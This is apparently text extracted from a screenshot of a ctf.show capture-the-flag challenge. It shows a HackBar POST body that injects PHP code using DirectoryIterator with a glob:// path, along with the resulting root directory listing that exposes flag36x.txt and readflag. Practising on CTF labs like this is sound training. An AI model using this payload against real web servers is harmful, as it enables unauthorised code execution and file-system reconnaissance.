 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin boot dev etc flag36x.txt home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://70719442-a884-4840-a611-c0405d883a5a.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=new DirectoryIterator("glob:///*");
foreach($a as $f){
echo($f->__toString().' ');
}exit();